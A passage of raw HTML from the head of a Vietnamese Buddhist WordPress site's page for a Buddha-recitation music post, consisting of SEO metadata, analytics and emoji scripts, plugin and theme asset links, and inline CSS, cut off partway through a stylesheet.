

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://amidaphat.org/nhac-niem-phat-ami-tou-fuo-16/
body_size: 41701
content:
<!DOCTYPE html>
<html class="no-js" lang="vi">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-152705800-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-152705800-1');
</script>

<link rel="shortcut icon" href="/wp-content/uploads/2017/11/Amidaphat-logo.png" />	
	

<!-- wp_head() -->
<!-- script | dynamic -->
<script id="mfn-dnmc-config-js">
//<![CDATA[
window.mfn = {mobile_init:801,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.mfn_lightbox = {disable:false,disableMobile:false,title:false,};
window.mfn_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Nhạc Niệm Phật - ( ami tou fuo ) 10 - A Mi Đà Phật</title>
	<link rel="canonical" href="http://amidaphat.org/nhac-niem-phat-ami-tou-fuo-16/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nhạc Niệm Phật - ( ami tou fuo ) 10 - A Mi Đà Phật" />
	<meta property="og:url" content="http://amidaphat.org/nhac-niem-phat-ami-tou-fuo-16/" />
	<meta property="og:site_name" content="A Mi Đà Phật" />
	<meta property="article:published_time" content="2017-12-11T05:00:53+00:00" />
	<meta property="article:modified_time" content="2018-05-17T03:34:20+00:00" />
	<meta property="og:image" content="http://amidaphat.org/wp-content/uploads/2017/12/-加長版-Namo-Amitabha-e1526528140107.jpeg" />
	<meta property="og:image:width" content="445" />
	<meta property="og:image:height" content="271" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Anh Tuyet" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://amidaphat.org/nhac-niem-phat-ami-tou-fuo-16/","url":"http://amidaphat.org/nhac-niem-phat-ami-tou-fuo-16/","name":"Nhạc Niệm Phật - ( ami tou fuo ) 10 - A Mi Đà Phật","isPartOf":{"@id":"https://amidaphat.org/#website"},"primaryImageOfPage":{"@id":"http://amidaphat.org/nhac-niem-phat-ami-tou-fuo-16/#primaryimage"},"image":{"@id":"http://amidaphat.org/nhac-niem-phat-ami-tou-fuo-16/#primaryimage"},"thumbnailUrl":"http://amidaphat.org/wp-content/uploads/2017/12/-加長版-Namo-Amitabha-e1526528140107.jpeg","datePublished":"2017-12-11T05:00:53+00:00","dateModified":"2018-05-17T03:34:20+00:00","author":{"@id":"https://amidaphat.org/#/schema/person/f8d2f7234131cd05a3fafba35978dae1"},"breadcrumb":{"@id":"http://amidaphat.org/nhac-niem-phat-ami-tou-fuo-16/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["http://amidaphat.org/nhac-niem-phat-ami-tou-fuo-16/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"http://amidaphat.org/nhac-niem-phat-ami-tou-fuo-16/#primaryimage","url":"http://amidaphat.org/wp-content/uploads/2017/12/-加長版-Namo-Amitabha-e1526528140107.jpeg","contentUrl":"http://amidaphat.org/wp-content/uploads/2017/12/-加長版-Namo-Amitabha-e1526528140107.jpeg","width":445,"height":271},{"@type":"BreadcrumbList","@id":"http://amidaphat.org/nhac-niem-phat-ami-tou-fuo-16/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://amidaphat.org/"},{"@type":"ListItem","position":2,"name":"Nhạc Niệm Phật &#8211; ( ami tou fuo ) 10"}]},{"@type":"WebSite","@id":"https://amidaphat.org/#website","url":"https://amidaphat.org/","name":"A Mi Đà Phật","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://amidaphat.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Person","@id":"https://amidaphat.org/#/schema/person/f8d2f7234131cd05a3fafba35978dae1","name":"Anh Tuyet","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://amidaphat.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/092f10cf223a6887dd43587312abe39c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/092f10cf223a6887dd43587312abe39c?s=96&d=mm&r=g","caption":"Anh Tuyet"},"url":"http://amidaphat.org/author/admin-2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin A Mi Đà Phật &raquo;" href="http://amidaphat.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Mi Đà Phật &raquo; Dòng bình luận" href="http://amidaphat.org/comments/feed/" />

<script>
var MP3jPLAYLISTS = [];
var MP3jPLAYERS = [];
</script>
<link rel="alternate" type="application/rss+xml" title="A Mi Đà Phật &raquo; Nhạc Niệm Phật &#8211; ( ami tou fuo ) 10 Dòng bình luận" href="http://amidaphat.org/nhac-niem-phat-ami-tou-fuo-16/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/amidaphat.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://amidaphat.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://amidaphat.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='fvp-frontend-css' href='http://amidaphat.org/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://amidaphat.org/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='style-css' href='http://amidaphat.org/wp-content/themes/betheme/style.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='http://amidaphat.org/wp-content/themes/betheme/css/base.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='http://amidaphat.org/wp-content/themes/betheme/css/layout.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='http://amidaphat.org/wp-content/themes/betheme/css/shortcodes.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='http://amidaphat.org/wp-content/themes/betheme/assets/animations/animations.min.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='http://amidaphat.org/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='http://amidaphat.org/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='http://amidaphat.org/wp-content/themes/betheme/css/responsive.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='http://fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C900%2C900italic&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-icons-style-css' href='http://amidaphat.org/wp-content/plugins/dflip/assets/css/themify-icons.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='http://amidaphat.org/wp-content/plugins/dflip/assets/css/dflip.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='mp3-jplayer-css' href='http://amidaphat.org/wp-content/plugins/mp3-jplayer/css/dark.css?ver=2.7.3' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" data-cfasync="false" src="http://amidaphat.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08" id="jquery.fitvids-js"></script>
<script type="text/javascript" id="fvp-frontend-js-extra">
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"http:\/\/amidaphat.org\/wp-admin\/admin-ajax.php","nonce":"ecf541834a","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
/* ]]> */
</script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3" id="fvp-frontend-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.3.1" id="tp-tools-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.3.1" id="revmin-js"></script>
<link rel="https://api.w.org/" href="http://amidaphat.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://amidaphat.org/wp-json/wp/v2/posts/6046" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://amidaphat.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='http://amidaphat.org/?p=6046' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="http://amidaphat.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Famidaphat.org%2Fnhac-niem-phat-ami-tou-fuo-16%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="http://amidaphat.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Famidaphat.org%2Fnhac-niem-phat-ami-tou-fuo-16%2F&#038;format=xml" />
<!-- style | background -->
<style id="mfn-dnmc-bg-css">
html{background-image:url(/wp-content/uploads/2017/10/bg-ami-new-compressor.png);background-repeat:no-repeat;background-position:center top;background-attachment:fixed;background-size:cover}
#Subheader{background-image:url(/wp-content/uploads/2017/09/hoa-sen-trong-phat-giao.jpg);background-repeat:no-repeat;background-position:center;background-size:cover}
</style>
<!-- style | dynamic -->
<style id="mfn-dnmc-style-css">
@media only screen and (min-width: 801px) {body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:980px!important;margin:0;}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar 